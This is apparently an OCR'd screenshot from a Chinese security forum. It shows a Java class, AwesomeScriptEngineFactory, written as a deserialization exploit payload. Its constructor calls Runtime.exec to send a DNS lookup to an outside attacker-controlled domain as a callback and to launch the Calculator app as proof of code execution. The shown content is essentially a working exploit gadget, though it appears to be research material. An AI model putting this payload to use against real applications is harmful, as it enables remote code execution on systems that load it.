 AwesomeScriptEngineFactory.java × test.java × AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public String getEngineName() { return null; }
23
先知社区